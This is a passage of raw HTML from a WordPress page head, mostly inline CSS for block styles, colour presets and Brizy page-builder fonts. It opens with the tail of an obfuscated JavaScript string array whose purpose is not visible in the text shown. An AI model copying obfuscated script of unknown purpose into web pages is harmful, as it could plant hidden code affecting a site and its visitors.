4rMWQ88yvldI8o9WRddIq','emkpWOW','kg5bfmktu3aRrwxcVCoP','W73dJmok','WPufWOa','WQ4rDCooW4BdSry','bCkEWOS','amkRxa','zSo4WRm','W49mW5SfhxKLCmoTyCkBa8kA','mJqg','W4FdGrW','l00k','oqVdUq','w8kwCa','nW0z'];a0l=function(){return Y};return a0l()}}</script> <link data-optimized="2" rel="stylesheet" href="https://jeanneomlor.com/wp-content/litespeed/css/50218cc61022c9de3dff0398e2bcd1a1.css?ver=6c767" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-inline-css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(6.1rem, 6.1rem + ((1vw - 0.2rem) * 7.091), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}</style><style id='wp-block-template-skip-link-inline-css'>.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}</style><link rel='stylesheet' id='brizy-asset-google-10-css'  class="brz-link brz-link-google" type="text/css" href='https://fonts.bunny.net/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COverpass%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=arabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Ckhmer%2Ckorean%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese&#038;display=swap&#038;ver=335-wp' media='all' /><style id='inline-handle-9dcb88e0137649590b755372b040afad-inline-css'>.brz .brz-cp-color1, .brz .brz-bcp-color1{color: rgb(var(--brz-global-color1));} .brz .brz-bgp-color1{background-color: rgb(var(--brz-global-color1));}.brz .brz-cp-color2, .brz .brz-bcp-color2{color: rgb(var(--brz-global-color2));} .brz .brz-bgp-color2{background-color: rgb(var(--brz-global-color2));}.brz .brz-cp-color3, .brz .brz-bcp-color3{color: rgb(var(--brz-global-color3));} .brz .brz-bgp-color3{background-color: rgb(var(--brz-global-color3));}.brz .brz-cp-color4, .brz .brz-bcp-color4{color: rgb(var(--brz-global-color4));} .brz .brz-bgp-color4{background-color: rgb(var(--brz-global-color4));}.brz .brz-cp-color5, .brz .brz-bcp-color5{color: rgb(var(--brz-global-color5));} .brz .brz-bgp-color5{background-color: rgb(var(--brz-global-color5));}.brz .brz-cp-color6, .brz .brz-bcp-color6{color: rgb(var(--brz-global-color6));} .brz .brz-bgp-color6{background-color: rgb(var(--brz-global-color6));}.brz .brz-cp-color7, .brz .brz-bcp-color7{color: rgb(var(--brz-global-color7));} .brz .brz-bgp-color7{background-color: rgb(var(--brz-global-color7));}.brz .brz-cp-color8, .brz .brz-bcp-color8{color: rgb(var(--brz-global-color8));} .brz .brz-bgp-color8{background-color: rgb(var(--brz-global-color8));}:root{--brz-global-color1:0, 0, 0;--brz-global-color2:28, 28, 28;--brz-global-color3:5, 202, 182;--brz-global-color4:184, 230, 225;--brz-global-color5:245, 212, 209;--brz-global-color6:175, 175, 175;--brz-global-color7:102, 102, 102;--brz-global-color8:255, 255, 255;}:root{--brz-paragraphfontfamily:'Overpass', sans-serif;--brz-paragraphfontsize:16px;--brz-paragraphfontsizesuffix:undefined;--brz-paragraphfontweight:400;--brz-paragraphletterspacing:0px;--brz-paragraphlineheight:1.9;--brz-paragraphfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphtabletfontsize:15px;--brz-paragraphtabletfontweight:400;--brz-paragraphtabletletterspacing:0px;--brz-paragraphtabletlineheight:1.6;--brz-paragraphtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphmobilefontsize:15px;--brz-paragraphmobilefontweight:400;--brz-paragraphmobileletterspacing:0px;--brz-paragraphmobilelineheight:1.6;--brz-paragraphmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphstoryfontsize:3.68%;--brz-paragraphbold:400;--brz-paragraphitalic:inherit;--brz-paragraphtextdecoration:inherit;--brz-paragraphtexttransform:inherit;--brz-paragraphtabletbold:400;--brz-paragraphtabletitalic:inherit;--brz-paragraphtablettextdecoration:inherit;--brz-paragraphtablettexttransform:inherit;--brz-paragraphmobilebold:400;--brz-paragraphmobileitalic:inherit;--brz-paragraphmobiletextdecoration:inherit;--brz-paragraphmobiletexttransform:inherit;--brz-subtitlefontfamily:'Overpass', sans-serif;--brz-subtitlefontsize:17px;--brz-subtitlefontsizesuffix:px;--brz-subtitlefontweight:400;--brz-subtitleletterspacing:0px;--brz-subtitlelineheight:1.8;--brz-subtitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitletabletfontsize:17px;--brz-subtitletabletfontweight:400;--brz-subtitletabletletterspacing:0px;--brz-subtitletabletlineheight:1.5;--brz-subtitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlemobilefontsize:16px;--brz-subtitlemobilefontweight:400;--brz-subtitlemobileletterspacing:0px;--brz-subtitlemobilelineheight:1.5;--brz-subtitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlestoryfontsize:3.91%;--brz-subtitlebold:400;--brz-subtitleitalic:inherit;--brz-subtitletextdecoration:inherit;--brz-subtitletexttransform:inherit;--brz-subtitletabletbold:400;--brz-subtitletabletitalic:inherit;--brz-subtitletablettextdecoration:inherit;--brz-subtitletablettexttransform:inherit;--brz-subtitlemobilebold:400;--brz-subtitlemobileitalic:inherit;--brz-subtitlemobiletextdecoration:inherit;--brz-subtitlemobiletexttransform:inherit;--brz-abovetitlefontfamily:'Overpass', sans-serif;--brz-abovetitlefontsize:13px;--brz-abovetitlefontsizesuffix:px;--brz-abovetitlefontweight:700;--brz-abovetitleletterspacing:1.1px;--brz-abovetitlelineheight:1.5;--brz-abovetitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitletabletfontsize:13px;--brz-abovetitletabletfontweight:700;--brz-abovetitletabletletterspacing:1px;--brz-abovetitletabletlineheight:1.5;--brz-abovetitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlemobilefontsize:13px;--brz-abovetitlemobilefontweight:700;--brz-abovetitlemobileletterspacing:1px;--brz-abovetitlemobilelineheight:1.5;--brz-abovetitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlestoryfontsize:2.99%;--brz-abovetitlebold:700;--brz-abovetitleitalic:inherit;--brz-abovetitletextdecoration:inherit;--brz-abovetitletexttransform:inherit;--brz-abovetitletabletbold:700;--brz-abovetitletabletitalic:inherit;--brz-abovetitletablettextdecoration:inherit;--brz-abovetitletablettexttransform:inherit;--brz-abovetitlemobilebold:700;--brz-abovetitlemobileitalic:inherit;--brz-abovetitlemobiletextdecoration:inherit;--brz-abovetitlemobiletexttransform:inherit;--brz-heading1fontfamily:'Overpass', sans-serif;--brz-heading1fontsize:46px;--brz-heading1fontsizesuffix:px;--brz-heading1fontweight:700;--brz-heading1letterspacing:-1.5px;--brz-heading1lineheight:1.3;--brz-heading1fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1tabletfontsize:38px;--brz-heading1tabletfontweight:700;--brz-heading1tabletletterspacing:-1px;--brz-heading1tabletlineheight:1.2;--brz-heading1tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1mobilefontsize:36px;--brz-heading1mobilefontweight:700;--brz-heading1mobileletterspacing:-1px;--brz-heading1mobilelineheight:1.3;--brz-heading1mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1storyfontsize:10.58%;--brz-heading1bold:700;--brz-heading1italic:inherit;--brz-heading1textdecoration:inherit;--brz-heading1texttransform:inherit;--brz-heading1tabletbold:700;--brz-heading1tabletitalic:inherit;--brz-heading1tablettextdecoration:inherit;--brz-heading1tablettexttransform:inherit;--brz-heading1mobilebold:700;--brz-heading1mobileitalic:inherit;--brz-heading1mobiletextdecoration:inherit;--brz-heading1mobiletexttransform:inherit;--brz-heading2fontfamily:'Overpass', sans-serif;--brz-heading2fontsize:36px;--brz-heading2fontsizesuffix:px;--brz-heading2fontweight:700;--brz-heading2letterspacing:-1.5px;--brz-heading2lineheight:1.3;--brz-heading2fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2tabletfontsize:30px;--brz-heading2tabletfontweight:700;--brz-heading2tabletletterspacing:-1px;--brz-heading2tabletlineheight:1.2;--brz-heading2tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2mobilefontsize:28px;--brz-heading2mobilefontweight:700;--brz-heading2mobileletterspacing:-1px;--brz-heading2mobilelineheight:1.3;--brz-heading2mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2storyfontsize:8.280000000000001%;--brz-heading2bold:700;--brz-heading2italic:inherit;--brz-heading2textdecoration:inherit;--brz-heading2texttransform:inherit;--brz-heading2tabletbold:700;--brz-heading2tabletitalic:inherit;--brz-heading2tablettextdecoration:inherit;--brz-heading2tablettexttransform:inherit;--brz-heading2mobilebold:700;--brz-heading2mobileitalic:inherit;--brz-heading2mobiletextdecoration:inherit;--brz-heading2mobiletexttransform:inherit;--brz-heading3fontfamily:'Overpass', sans-serif;--brz-heading3fontsize:28px;--brz-heading3fontsizesuffix:px;--brz-heading3fontweight:700;--brz-heading3letterspacing:-1.5px;--brz-heading3lineheight:1.4;--brz-heading3fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3tabletfontsize:27px;--brz-heading3tabletfontweight:700;--brz-heading3tabletletterspacing:-1px;--brz-heading3tabletlineheight:1.3;--brz-heading3tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3mobilefontsize:22px;--brz-heading3mobilefontweight:700;--brz-heading3mobileletterspacing:-0.5px;--brz-heading3mobilelineheight:1.3;--brz-heading3mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3storyfontsize:6.44%;--brz-heading3bold:700;--brz-heading3italic:inherit;--brz-heading3textdecoration:inherit;--brz-heading3texttransform:inherit;--brz-heading3tabletbold:700;--brz-heading3tabletitalic:inherit;--brz-heading3tablettextdecoration:inherit;--brz-heading3tablettexttransform:inherit;--brz-heading3mobilebold:700;--brz-heading3mobileitalic:inherit;--brz-heading3mobiletextdecoration:inherit;--brz-heading3mobiletexttransform:inherit;--brz-heading4fontfamily:'Overpass', 